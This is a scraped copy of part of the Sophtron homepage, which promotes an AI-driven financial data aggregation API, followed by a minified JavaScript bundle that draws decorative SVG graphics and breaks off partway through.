fill="#0362B0" data-v-524bc4d6></circle> <circle cx="123.217" cy="4" r="4" fill="#0362B0" data-v-524bc4d6></circle> <circle cx="155.198" cy="7.08318" r="4" transform="rotate(15 155.198 7.08318)" fill="#0362B0" data-v-524bc4d6></circle></g></svg></section> <section id="why" class="bg-white w-full relative py-16 lg:pt-40 lg:pb-32 overflow-hidden" data-v-0b4301d5 data-v-0c9f18a8><div class="block absolute bg-[#228CC4] z-1 w-72 h-72 blur-[200px] bottom-0 left-0 -translate-x-1/2 rounded-full" data-v-0b4301d5></div> <div class="container mx-auto max-w-screen-sm lg:max-w-[960px] xl:max-w-screen-lg p-6 md:p-0" data-v-0b4301d5><div class="flex flex-col" data-v-0b4301d5><h1 data-aos="fade-right" data-aos-delay="200" class="why__feature__title m-0 font-bold text-3xl md:text-5xl relative mb-24 !leading-[1.5]" data-v-0b4301d5>
          Industry leading reliability <br class="hidden md:block" data-v-0b4301d5>
          and <br class="block md:hidden" data-v-0b4301d5> exclusive availability.</h1> <div class="grid grid-cols-1 md:grid-cols-2 gap-10 md:gap-20" data-v-0b4301d5><div data-aos="fade-right" data-aos-delay="200" class="why__feature__item" data-v-0b4301d5><div class="w-16 h-16 mb-6" data-v-0b4301d5><svg viewBox="0 0 77 77" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="38.5" cy="38.5" r="37.5" stroke="url(#paint0_linear_code)" stroke-width="2"/>
  <path d="M33.9999 40.3334C33.1199 40.7734 32.3865 41.4267 31.8399 42.24C31.5332 42.7067 31.5332 43.2934 31.8399 43.76C32.3865 44.5734 33.1199 45.2267 33.9999 45.6667" stroke="#5DC0F4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M42.2798 40.3334C43.1598 40.7734 43.8931 41.4267 44.4398 42.24C44.7465 42.7067 44.7465 43.2934 44.4398 43.76C43.8931 44.5734 43.1598 45.2267 42.2798 45.6667" stroke="#5DC0F4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M33.9998 52.3333H41.9998C48.6665 52.3333 51.3332 49.6666 51.3332 43V35C51.3332 28.3333 48.6665 25.6666 41.9998 25.6666H33.9998C27.3332 25.6666 24.6665 28.3333 24.6665 35V43C24.6665 49.6666 27.3332 52.3333 33.9998 52.3333Z" stroke="#5DC0F4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M24.9731 33.68L50.5998 33.6666" stroke="#5DC0F4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  <defs>
    <linearGradient id="paint0_linear_code" x1="82" y1="-12.9999" x2="4.5" y2="70.5001" gradientUnits="userSpaceOnUse">
      <stop stop-color="#0C95DF"/>
      <stop offset="1" stop-color="white" stop-opacity="0"/>
    </linearGradient>
  </defs>
</svg>
</div> <h3 class="font-semibold text-lg text-dark-200 mb-3.5" data-v-0b4301d5>Not a single line of hard code</h3> <p class="font-normal text-sm text-dark-500 !leading-loose" data-v-0b4301d5>Sophtron uses a single powerful A.I. engine to extract comprehensive financial data across all institutions. The A.I. engine can support a brand new institution instantly without adding a single line of code.</p></div><div data-aos="fade-right" data-aos-delay="400" class="why__feature__item" data-v-0b4301d5><div class="w-16 h-16 mb-6" data-v-0b4301d5><svg viewBox="0 0 77 77" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="38.5" cy="38.5" r="37.5" stroke="url(#paint0_linear_global)" stroke-width="2"/>
  <path d="M51.3337 39.0001C51.3337 31.6401 45.3603 25.6667 38.0003 25.6667C30.6403 25.6667 24.667 31.6401 24.667 39.0001C24.667 46.3601 30.6403 52.3334 38.0003 52.3334" stroke="#5DC0F4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M32.667 27.0001H34.0003C31.4003 34.7868 31.4003 43.2135 34.0003 51.0001H32.667" stroke="#5DC0F4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M42.0005 27.0001C43.2938 30.8935 43.9471 34.9468 43.9471 39.0001" stroke="#5DC0F4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M26.0005 44.3335V43.0001C29.8938 44.2935 33.9472 44.9468 38.0005 44.9468" stroke="#5DC0F4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M26.0005 35C33.7872 32.4 42.2138 32.4 50.0005 35" stroke="#5DC0F4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M48 42.6C47.5067 42.4533 46.9467 42.36 46.3333 42.36C43.5733 42.36 41.3467 44.6 41.3467 47.3466C41.3467 50.1066 43.5867 52.3333 46.3333 52.3333C49.08 52.3333 51.32 50.0933 51.32 47.3466C51.32 46.32 51.0133 45.3599 50.48 44.5733" stroke="#5DC0F4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M48.7194 42.7333L47.0527 40.8267" stroke="#5DC0F4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M48.7196 42.7334L46.7729 44.1467" stroke="#5DC0F4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  <defs>
    <linearGradient id="paint0_linear_global" x1="86" y1="83.5" x2="-9.5" y2="8" gradientUnits="userSpaceOnUse">
      <stop stop-color="#0C95DF"/>
      <stop offset="1" stop-color="white" stop-opacity="0"/>
    </linearGradient>
  </defs>
</svg>
</div> <h3 class="font-semibold text-lg text-dark-200 mb-3.5" data-v-0b4301d5>Automatically adapt to website changes</h3> <p class="font-normal text-sm text-dark-500 !leading-loose" data-v-0b4301d5>The A.I. engine can adapt to financial institutions' website changes automatically without any disruption, minimizing service disruptions and support cost.</p></div><div data-aos="fade-right" data-aos-delay="600" class="why__feature__item" data-v-0b4301d5><div class="w-16 h-16 mb-6" data-v-0b4301d5><svg viewBox="0 0 77 77" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="38.5" cy="38.5" r="37.5" stroke="url(#paint0_linear_category)" stroke-width="2"/>
  <path d="M44.6665 36.3333H47.3332C49.9998 36.3333 51.3332 35 51.3332 32.3333V29.6666C51.3332 27 49.9998 25.6666 47.3332 25.6666H44.6665C41.9998 25.6666 40.6665 27 40.6665 29.6666V32.3333C40.6665 35 41.9998 36.3333 44.6665 36.3333Z" stroke="#5DC0F4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M28.6665 52.3333H31.3332C33.9998 52.3333 35.3332 51 35.3332 48.3333V45.6666C35.3332 43 33.9998 41.6666 31.3332 41.6666H28.6665C25.9998 41.6666 24.6665 43 24.6665 45.6666V48.3333C24.6665 51 25.9998 52.3333 28.6665 52.3333Z" stroke="#5DC0F4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M29.9998 36.3333C32.9454 36.3333 35.3332 33.9455 35.3332 31C35.3332 28.0544 32.9454 25.6666 29.9998 25.6666C27.0543 25.6666 24.6665 28.0544 24.6665 31C24.6665 33.9455 27.0543 36.3333 29.9998 36.3333Z" stroke="#5DC0F4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M45.9998 52.3333C48.9454 52.3333 51.3332 49.9455 51.3332 47C51.3332 44.0544 48.9454 41.6666 45.9998 41.6666C43.0543 41.6666 40.6665 44.0544 40.6665 47C40.6665 49.9455 43.0543 52.3333 45.9998 52.3333Z" stroke="#5DC0F4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
  <defs>
    <linearGradient id="paint0_linear_category" x1="-10.5" y1="-11.5" x2="77" y2="97" gradientUnits="userSpaceOnUse">
      <stop stop-color="#0C95DF"/>
      <stop offset="1" stop-color="white" stop-opacity="0"/>
    </linearGradient>
  </defs>
</svg>
</div> <h3 class="font-semibold text-lg text-dark-200 mb-3.5" data-v-0b4301d5>Support both widget and API</h3> <p class="font-normal text-sm text-dark-500 !leading-loose" data-v-0b4301d5>Developers can either embed an open source widget with just a few lines of code; or build a fully customized user experience by integrating with our API.</p></div><div data-aos="fade-right" data-aos-delay="800" class="why__feature__item" data-v-0b4301d5><div class="w-16 h-16 mb-6" data-v-0b4301d5><svg viewBox="0 0 77 77" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="38.5" cy="38.5" r="37.5" stroke="url(#paint0_linear_security)" stroke-width="2"/>
  <path d="M35.9869 25.9735L29.3335 28.4668C27.8002 29.0401 26.5469 30.8535 26.5469 32.4935V42.4001C26.5469 43.9735 27.5869 46.0401 28.8536 46.9868L34.5869 51.2668C36.4669 52.6801 39.5602 52.6801 41.4402 51.2668L47.1735 46.9868C48.4402 46.0401 49.4802 43.9735 49.4802 42.4001V32.4935C49.4802 30.8535 48.2269 29.0401 46.6935 28.4668L40.0402 25.9735C38.9069 25.5601 37.0935 25.5601 35.9869 25.9735Z" stroke="#5DC0F4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M38.0003 43.6667C40.9458 43.6667 43.3337 41.2789 43.3337 38.3333C43.3337 35.3878 40.9458 33 38.0003 33C35.0548 33 32.667 35.3878 32.667 38.3333C32.667 41.2789 35.0548 43.6667 38.0003 43.6667Z" stroke="#5DC0F4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M38.3337 36.6666V37.9066C38.3337 38.3733 38.0937 38.8133 37.6803 39.0533L36.667 39.6666" stroke="#5DC0F4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
  <defs>
    <linearGradient id="paint0_linear_security" x1="-9" y1="77" x2="90" y2="10" gradientUnits="userSpaceOnUse">
      <stop stop-color="#0C95DF"/>
      <stop offset="1" stop-color="white" stop-opacity="0"/>
    </linearGradient>
  </defs>
</svg>
</div> <h3 class="font-semibold text-lg text-dark-200 mb-3.5" data-v-0b4301d5>Turnaround within 24 hours</h3> <p class="font-normal text-sm text-dark-500 !leading-loose" data-v-0b4301d5>Our A.I engine is self learning continously with new patterns and languages. Any issue will be turned around within 24 hours.</p></div></div></div></div></section> <div class="client pb-40 relative container mx-auto overflow-x-hidden" data-v-c3f8c7ec data-v-0c9f18a8><h1 data-aos="fade-right" data-aos-delay="200" class="text-2xl lg:text-3xl font-medium text-center text-blue-100" data-v-c3f8c7ec>Trusted By</h1> <div data-aos="fade-left" data-aos-delay="200" class="sliders w-full relative m-auto" data-v-c3f8c7ec><div class="slide-track" data-v-c3f8c7ec><div class="slide mx-5" data-v-c3f8c7ec><img src="/_nuxt/img/1.1b92798.png" alt="Client-1-1" data-v-c3f8c7ec>    
        <br data-v-c3f8c7ec></div><div class="slide mx-5" data-v-c3f8c7ec><img src="/_nuxt/img/2.4938b24.png" alt="Client-1-2" data-v-c3f8c7ec>    
        <!----></div><div class="slide mx-5" data-v-c3f8c7ec><img src="/_nuxt/img/3.b31dcbf.png" alt="Client-1-3" data-v-c3f8c7ec>    
        <!----></div><div class="slide mx-5" data-v-c3f8c7ec><img src="/_nuxt/img/4.01a9e5f.png" alt="Client-1-4" data-v-c3f8c7ec>    
        <!----></div><div class="slide mx-5" data-v-c3f8c7ec><img src="/_nuxt/img/5.f90097a.png" alt="Client-1-5" data-v-c3f8c7ec>    
        <!----></div><div class="slide mx-5" data-v-c3f8c7ec><img src="/_nuxt/img/6.91b9212.png" alt="Client-1-6" data-v-c3f8c7ec>    
        <br data-v-c3f8c7ec></div><div class="slide mx-5" data-v-c3f8c7ec><img src="/_nuxt/img/7.3b77df3.png" alt="Client-1-7" data-v-c3f8c7ec>    
        <!----></div><div class="slide mx-5" data-v-c3f8c7ec><img src="/_nuxt/img/8.3ebc0a0.png" alt="Client-1-8" data-v-c3f8c7ec>    
        <!----></div><div class="slide mx-5" data-v-c3f8c7ec><img src="/_nuxt/img/9.198cb76.png" alt="Client-1-9" data-v-c3f8c7ec>    
        <!----></div><div class="slide mx-5" data-v-c3f8c7ec><img src="/_nuxt/img/10.c7306ee.png" alt="Client-1-10" data-v-c3f8c7ec>    
        <!----></div></div></div></div> <section class="relative z-[1] bg-[#00101F] overflow-x-hidden" data-v-0c9f18a8><svg viewBox="0 0 404 227" fill="none" xmlns="http://www.w3.org/2000/svg" class="hidden xl:block absolute h-1/2 right-0 top-0"><path opacity="0.4" d="M664.682 -116.854C666.201 -70.2774 657.899 -23.9024 640.316 19.2546C622.732 62.4116 596.261 101.384 562.624 133.637C528.987 165.89 488.937 190.701 445.08 206.457C401.223 222.213 354.54 228.561 308.068 225.087C261.596 221.613 216.376 208.396 175.348 186.295C134.321 164.194 98.4051 133.704 69.9369 96.809C41.4687 59.9136 21.0857 17.4389 10.1137 -27.8526C-0.85826 -73.1442 -2.17355 -120.238 6.2534 -166.071L71.6499 -154.048C64.9105 -117.393 65.9624 -79.7295 74.7372 -43.5078C83.512 -7.28617 99.8131 26.6828 122.58 56.1897C145.348 85.6965 174.071 110.08 206.883 127.756C239.694 145.431 275.859 156.001 313.025 158.779C350.19 161.557 387.525 156.481 422.599 143.88C457.674 131.28 489.703 111.437 516.604 85.6427C543.505 59.8485 564.675 28.6806 578.738 -5.83406C592.8 -40.3487 599.44 -77.4368 598.224 -114.686L664.682 -116.854Z" stroke="url(#offering_banner_paint)"></path><defs><linearGradient id="offering_banner_paint" x1="383.243" y1="231.099" x2="33.981" y2="-133.866" gradientUnits="userSpaceOnUse"><stop stop-color="white"></stop><stop offset="1" stop-color="white" stop-opacity="0"></stop></linearGradient></defs></svg> <div class="container mx-auto flex flex-col xl:flex-row items-start justify-center relative p-6 md:p-16 xl:p-32 relative"><img src="/_nuxt/img/Ilustrasi-pricing.e9af28a.png" srcset="/_nuxt/img/Ilustrasi-pricing@2x.dce4223.png 2x" alt="Illustration" class="relative top-auto left-auto w-full h-auto md:absolute xl:h-full md:w-1/2 xl:w-auto md:top-16 lg:top-1/2 lg:-translate-y-1/2 xl:-translate-y-0 xl:top-0 md:left-0 z-0"> <div class="w-2/6"></div> <div data-aos="fade-right" data-aos-delay="200" class="xl:pr-8 2xl:pr-24 w-full md:w-1/2 xl:w-2/6 md:ml-auto relative z-1 mb-5 xl:mb-0 lg:pl-20 xl:pl-0"><h1 class="text-2xl xl:text-3xl text-center md:text-left font-light tracking-tight text-white !leading-relaxed">
        First A.I. driven data aggregator,<br> <strong class="font-bold">Sophtron maximizes reliability at the lowest cost.</strong></h1></div> <div class="flex flex-col text-white space-y-8 text-center relative z-1 md:ml-auto md:text-left w-full md:w-1/2 xl:w-2/6 lg:pl-20 xl:pl-0"><p data-aos="fade-left" data-aos-delay="200" class="text-sm md:self-start block !leading-loose">Sophtron guarantees at least 99.9% availability of the API service,<br>and
        the highest data fill rate across the industry.
      </p> <div data-aos="fade-left" data-aos-delay="200" class="flex flex-row justify-center md:justify-start"><div class="flex flex-col justify-between items-start ml-1"></div></div> <div class="flex flex-col items-center md:flex-row"><div data-aos="fade-left" data-aos-delay="400" class="mb-6 md:mb-0 md:mr-6 :last:mr-0"><a href="/docs" target="_blank" class="button button--lg button--dark-blue">Get Started
            <svg xmlns="http://www.w3.org/2000/svg" class="ml-1 w-3 h-3 fill-current inline-block icon sprite-icon"><use href="/_nuxt/2e4a811ffea121c38009bee4a7f65dbf.svg#i-arrow" xlink:href="/_nuxt/2e4a811ffea121c38009bee4a7f65dbf.svg#i-arrow"></use></svg></a></div> <div data-aos="fade-left" data-aos-delay="600" class="block flex flex-row items-center rounded-full border border-white py-2 px-4 cursor-pointer"><svg xmlns="http://www.w3.org/2000/svg" class="fill-current w-6 h-6 mr-2 icon sprite-icon"><use href="/_nuxt/2e4a811ffea121c38009bee4a7f65dbf.svg#i-call-calling" xlink:href="/_nuxt/2e4a811ffea121c38009bee4a7f65dbf.svg#i-call-calling"></use></svg> <span class="flex flex-col"><span class="text-[.5rem] font-medium uppercase tracking-widest">Contact Sales</span> <span class="text-sm font-bold">425-241-3800</span></span></div></div></div></div></section> <div class="w-full h-full absolute overflow-hidden top-0 left-0 z-[-1]" data-v-0c9f18a8><div class="block absolute bg-[#228CC4] z-1 w-[26vw] h-[26vw] blur-[20vw] bottom-[30rem] left-0 -translate-x-1/2 rounded-full z-0" data-v-0c9f18a8></div></div></div> <footer class="footer px-6 md:px-0 py-12" data-v-64e29d22><div class="container mx-auto py-10 md:py-16 max-w-screen-sm lg:max-w-[960px] flex flex-col lg:flex-row justify-between" data-v-64e29d22><div class="w-full mb-10 md:mb-14 lg:mb-0 lg:w-2/5" data-v-64e29d22><h3 class="font-medium text-base m-0 tracking-[2px] text-dark-100 mb-2" data-v-64e29d22>SOPHTRON</h3> <p class="font-light leading-loose" data-v-64e29d22>600 1st Ave Ste 330 PMB 91332</p> <p class="font-light leading-loose" data-v-64e29d22>Seattle, Washington, 98104-2246 US</p> <p class="font-light text-sm text-dark-500 leading-loose" data-v-64e29d22>Sophtron is a next generation data aggregation service in financial
        sector. Connects to 14,000 US, Canadian banks and credit cards</p></div> <div class="gap-7 flex w-full lg:w-1/2 flex-col md:flex-row justify-between" data-v-64e29d22><div class="flex w-full w-auto lg:w-1/3 flex-col" data-v-64e29d22><div class="font-medium text-dark-500 text-xs tracking-[3px] mb-3.5" data-v-64e29d22>COMPANY</div> <a href="/about" class="cursor-pointer font-normal text-dark-100 text-sm no-underline mb-3" data-v-64e29d22>About Us</a> <a href="/about#career" class="cursor-pointer font-normal text-dark-100 text-sm no-underline mb-3" data-v-64e29d22>Career</a></div> <div class="flex w-full w-auto lg:w-1/3 flex-col" data-v-64e29d22><div class="font-medium text-dark-500 text-xs tracking-[3px] mb-3.5" data-v-64e29d22>RESOURCES</div> <a href="/product" class="cursor-pointer font-normal text-dark-100 text-sm no-underline mb-3" data-v-64e29d22>Product</a> <a href="/usecase" class="cursor-pointer font-normal text-dark-100 text-sm no-underline mb-3" data-v-64e29d22>Use Case</a> <a target="_blank" href="https://docs.sophtron.com/?urls.primaryName=Sophtron-VC+API+data+endpoints" class="cursor-pointer font-normal text-dark-100 text-sm no-underline mb-3" data-v-64e29d22>API Documentation</a></div> <div class="flex w-full w-auto lg:w-1/3 flex-col" data-v-64e29d22><div class="font-medium text-dark-500 text-xs tracking-[3px] mb-3.5" data-v-64e29d22>CONNECT</div> <a class="cursor-pointer font-normal text-dark-100 text-sm no-underline mb-3" data-v-64e29d22>Facebook</a> <a class="cursor-pointer font-normal text-dark-100 text-sm no-underline mb-3" data-v-64e29d22>Twitter</a> <a class="cursor-pointer font-normal text-dark-100 text-sm no-underline mb-3" data-v-64e29d22>Connect</a></div> <div class="flex w-full w-auto lg:w-1/3 flex-col" data-v-64e29d22><a href="/security" data-v-64e29d22><img srcset="/_nuxt/img/soc-2.56e5975.png" src="/_nuxt/img/soc-2.56e5975.png" alt="SocII Certified" data-v-64e29d22></a></div></div></div> <div class="container mx-auto flex max-w-screen-sm lg:max-w-[960px] xl:max-w-screen-lg flex-col lg:flex-row items-baseline" data-v-64e29d22><div class="w-full lg:w-1/2 flex flex-col md:flex-row justify-between md:mb-16 lg:mb-0" data-v-64e29d22><div class="flex items-center mb-10 md:mb-0" data-v-64e29d22><div class="w-12 h-12 rounded-full bg-white mr-7 flex items-center justify-center" data-v-64e29d22><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="w-6 h-6" data-v-64e29d22><path d="M17.62 10.7501C17.19 10.7501 16.85 10.4001 16.85 9.9801C16.85 9.6101 16.48 8.8401 15.86 8.1701C15.25 7.5201 14.58 7.1401 14.02 7.1401C13.59 7.1401 13.25 6.7901 13.25 6.3701C13.25 5.9501 13.6 5.6001 14.02 5.6001C15.02 5.6001 16.07 6.1401 16.99 7.1101C17.85 8.0201 18.4 9.1501 18.4 9.9701C18.4 10.4001 18.05 10.7501 17.62 10.7501Z" fill="#0362B0" data-v-64e29d22></path> <path d="M21.2298 10.75C20.7998 10.75 20.4598 10.4 20.4598 9.98C20.4598 6.43 17.5698 3.55 14.0298 3.55C13.5998 3.55 13.2598 3.2 13.2598 2.78C13.2598 2.36 13.5998 2 14.0198 2C18.4198 2 21.9998 5.58 21.9998 9.98C21.9998 10.4 21.6498 10.75 21.2298 10.75Z" fill="#0362B0" data-v-64e29d22></path> <path d="M11.05 14.95L9.2 16.8C8.81 17.19 8.19 17.19 7.79 16.81C7.68 16.7 7.57 16.6 7.46 16.49C6.43 15.45 5.5 14.36 4.67 13.22C3.85 12.08 3.19 10.94 2.71 9.81C2.24 8.67 2 7.58 2 6.54C2 5.86 2.12 5.21 2.36 4.61C2.6 4 2.98 3.44 3.51 2.94C4.15 2.31 4.85 2 5.59 2C5.87 2 6.15 2.06 6.4 2.18C6.66 2.3 6.89 2.48 7.07 2.74L9.39 6.01C9.57 6.26 9.7 6.49 9.79 6.71C9.88 6.92 9.93 7.13 9.93 7.32C9.93 7.56 9.86 7.8 9.72 8.03C9.59 8.26 9.4 8.5 9.16 8.74L8.4 9.53C8.29 9.64 8.24 9.77 8.24 9.93C8.24 10.01 8.25 10.08 8.27 10.16C8.3 10.24 8.33 10.3 8.35 10.36C8.53 10.69 8.84 11.12 9.28 11.64C9.73 12.16 10.21 12.69 10.73 13.22C10.83 13.32 10.94 13.42 11.04 13.52C11.44 13.91 11.45 14.55 11.05 14.95Z" fill="#0362B0" data-v-64e29d22></path> <path d="M21.9701 18.33C21.9701 18.61 21.9201 18.9 21.8201 19.18C21.7901 19.26 21.7601 19.34 21.7201 19.42C21.5501 19.78 21.3301 20.12 21.0401 20.44C20.5501 20.98 20.0101 21.37 19.4001 21.62C19.3901 21.62 19.3801 21.63 19.3701 21.63C18.7801 21.87 18.1401 22 17.4501 22C16.4301 22 15.3401 21.76 14.1901 21.27C13.0401 20.78 11.8901 20.12 10.7501 19.29C10.3601 19 9.9701 18.71 9.6001 18.4L12.8701 15.13C13.1501 15.34 13.4001 15.5 13.6101 15.61C13.6601 15.63 13.7201 15.66 13.7901 15.69C13.8701 15.72 13.9501 15.73 14.0401 15.73C14.2101 15.73 14.3401 15.67 14.4501 15.56L15.2101 14.81C15.4601 14.56 15.7001 14.37 15.9301 14.25C16.1601 14.11 16.3901 14.04 16.6401 14.04C16.8301 14.04 17.0301 14.08 17.2501 14.17C17.4701 14.26 17.7001 14.39 17.9501 14.56L21.2601 16.91C21.5201 17.09 21.7001 17.3 21.8101 17.55C21.9101 17.8 21.9701 18.05 21.9701 18.33Z" fill="#0362B0" data-v-64e29d22></path></svg></div> <div class="footer__contact-item__desc" data-v-64e29d22><div class="font-medium text-xs text-dark-500 tracking-[3px] mb-1" data-v-64e29d22>CALL CENTER</div> <div class="font-medium text-base text-blue-200" data-v-64e29d22>425-241-3800</div></div></div> <div class="flex items-center mb-10 md:mb-0" data-v-64e29d22><div class="w-12 h-12 rounded-full bg-white mr-7 flex items-center justify-center" data-v-64e29d22><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="w-6 h-6" data-v-64e29d22><path d="M17 3.5H7C4 3.5 2 5 2 8.5V15.5C2 19 4 20.5 7 20.5H17C20 20.5 22 19 22 15.5V8.5C22 5 20 3.5 17 3.5ZM17.47 9.59L14.34 12.09C13.68 12.62 12.84 12.88 12 12.88C11.16 12.88 10.31 12.62 9.66 12.09L6.53 9.59C6.21 9.33 6.16 8.85 6.41 8.53C6.67 8.21 7.14 8.15 7.46 8.41L10.59 10.91C11.35 11.52 12.64 11.52 13.4 10.91L16.53 8.41C16.85 8.15 17.33 8.2 17.58 8.53C17.84 8.85 17.79 9.33 17.47 9.59Z" fill="#0362B0" data-v-64e29d22></path></svg></div> <div class="footer__contact-item__desc" data-v-64e29d22><div class="font-medium text-xs text-dark-500 tracking-[3px] mb-1" data-v-64e29d22>EMAIL SUPPORT</div> <div class="font-medium text-base text-blue-200" data-v-64e29d22>support@sophtron.com</div></div></div></div> <div class="w-full lg:w-1/2 flex justify-between md:justify-start lg:justify-end" data-v-64e29d22><span class="mr-8 last:mr-0 font-normal text-xs text-dark-300" data-v-64e29d22><a href="/home/privacy" data-v-64e29d22>Privacy Policy</a></span> <span class="mr-8 last:mr-0 font-normal text-xs text-dark-300" data-v-64e29d22><a href="/developerAgreement" class="cursor-pointer text-xs no-underline" data-v-64e29d22>Terms</a></span> <span class="mr-8 last:mr-0 font-normal text-xs text-dark-500" data-v-64e29d22>©2026 • Sophtron Inc.</span></div></div></footer> <!----></div></div></div><script defer src="/_nuxt/static/1769521155/state.js"></script><script src="/_nuxt/0df514a.js" defer></script><script src="/_nuxt/bd23302.js" defer></script><script src="/_nuxt/931a43c.js" defer></script><script src="/_nuxt/c820b8f.js" defer></script><script src="/_nuxt/2543fcd.js" defer></script><script src="/_nuxt/c27ceda.js" defer></script><script src="/_nuxt/8d0dace.js" defer></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://sophtron.com/_nuxt/eb75e4b.js
body_size: 34119
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],{694:function(t,C,r){var o=r(231),e=r(232),n=["class","staticClass","style","staticStyle","attrs"];function l(t,C){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);C&&(o=o.filter((function(C){return Object.getOwnPropertyDescriptor(t,C).enumerable}))),r.push.apply(r,o)}return r}r(32),r(43),r(29),r(50),r(51),r(40),r(19),r(33),t.exports={functional:!0,render:function(t,C){var r=C._c,data=(C._v,C.data),c=C.children,_=void 0===c?[]:c,d=data.class,y=data.staticClass,style=data.style,F=data.staticStyle,f=data.attrs,h=void 0===f?{}:f,k=e(data,n);return r("svg",function(t){for(var C=1;C<arguments.length;C++){var r=null!=arguments[C]?arguments[C]:{};C%2?l(Object(r),!0).forEach((function(C){o(t,C,r[C])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach((function(C){Object.defineProperty(t,C,Object.getOwnPropertyDescriptor(r,C))}))}return t}({class:[d,y],style:[style,F],attrs:Object.assign({viewBox:"0 0 567 633",fill:"none",xmlns:"http://www.w3.org/2000/svg"},h)},k),_.concat([r("g",{attrs:{opacity:"0.7"}},[r("path",{attrs:{opacity:"0.0344828",d:"M491.658 479.408C487.776 480.716 483.34 480.323 478.38 478.232C473.413 476.138 467.98 472.364 462.18 467.014C450.582 456.315 437.672 439.459 424.252 417.686C397.42 374.156 368.669 311.165 344.377 239.036C320.086 166.908 304.874 99.3573 299.906 48.4637C297.421 23.0087 297.504 1.77683 300.267 -13.7589C301.649 -21.5273 303.691 -27.8191 306.38 -32.4915C309.065 -37.1565 312.359 -40.1531 316.241 -41.4605C320.123 -42.7679 324.559 -42.3747 329.519 -40.284C334.486 -38.19 339.919 -34.4158 345.718 -29.0659C357.317 -18.3667 370.227 -1.51075 383.647 20.2616C410.478 63.7924 439.23 126.783 463.521 198.912C487.813 271.04 503.024 338.591 507.993 389.484C510.478 414.939 510.395 436.171 507.632 451.707C506.25 459.475 504.207 465.767 501.518 470.439C498.834 475.105 495.54 478.101 491.658 479.408Z",stroke:"url(#paint0_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.0689655",d:"M467.479 487.941C463.498 488.905 459.113 488.127 454.355 485.612C449.589 483.093 444.505 478.859 439.194 473.024C428.572 461.355 417.18 443.438 405.709 420.579C382.774 374.875 359.622 309.619 341.709 235.647C323.797 161.676 314.53 93.0568 314.016 41.9238C313.759 16.3491 315.693 -4.79476 319.799 -20.0306C321.853 -27.649 324.436 -33.7388 327.522 -38.159C330.603 -42.5724 334.145 -45.2704 338.127 -46.2345C342.108 -47.1986 346.493 -46.4203 351.251 -43.9052C356.017 -41.3863 361.1 -37.153 366.412 -31.318C377.033 -19.6486 388.425 -1.73159 399.897 21.1276C422.832 66.8312 445.984 132.088 463.897 206.059C481.809 280.031 491.075 348.65 491.589 399.783C491.847 425.357 489.913 446.501 485.807 461.737C483.753 469.355 481.17 475.445 478.084 479.866C475.003 484.279 471.46 486.977 467.479 487.941Z",stroke:"url(#paint1_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.103448",d:"M442.808 494.441C438.758 495.055 434.458 493.897 429.937 490.977C425.408 488.052 420.713 483.392 415.931 477.116C406.367 464.566 396.58 445.724 387.144 421.952C368.28 374.423 350.903 307.397 339.506 232.146C328.108 156.895 324.858 87.7295 328.802 36.7463C330.775 11.2465 334.544 -9.64837 339.963 -24.4683C342.672 -31.8787 345.777 -37.7202 349.236 -41.8547C352.69 -45.9828 356.454 -48.3617 360.504 -48.9752C364.555 -49.5886 368.855 -48.4311 373.376 -45.5109C377.904 -42.5861 382.599 -37.9259 387.382 -31.6502C396.946 -19.0995 406.733 -0.257776 416.169 23.5142C435.033 71.0428 452.41 138.069 463.807 213.32C475.204 288.571 478.455 357.737 474.51 408.72C472.537 434.22 468.769 455.115 463.35 469.934C460.64 477.345 457.536 483.186 454.077 487.321C450.623 491.449 446.858 493.828 442.808 494.441Z",stroke:"url(#paint2_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.137931",d:"M417.823 498.874C413.735 499.132 409.552 497.604 405.303 494.301C401.047 490.993 396.776 485.941 392.558 479.273C384.124 465.936 376.017 446.313 368.689 421.809C354.038 372.817 342.57 304.532 337.774 228.574C332.979 152.616 335.769 83.4298 344.142 32.9844C348.33 7.7536 353.905 -12.7333 360.595 -27.0246C363.94 -34.1707 367.542 -39.7193 371.348 -43.5366C375.149 -47.348 379.106 -49.3898 383.195 -49.6479C387.283 -49.9059 391.466 -48.3781 395.715 -45.0749C399.972 -41.7666 404.242 -36.715 408.46 -30.0463C416.894 -16.7098 425.001 2.91324 432.329 